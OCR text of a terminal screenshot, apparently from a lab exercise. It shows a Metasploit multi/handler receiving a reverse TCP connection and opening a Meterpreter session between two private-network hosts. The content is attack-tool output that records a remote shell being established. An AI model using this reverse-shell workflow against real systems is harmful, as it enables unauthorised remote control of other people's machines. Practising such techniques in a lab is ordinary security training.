 Applications Places Terminal Dec 20 10:59 1
Terminal
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 1 opened (192.168.0.12:4444 -> 192.168.0.15:35198) at 2020-12-20 10:59:50 -0500
meterpreter >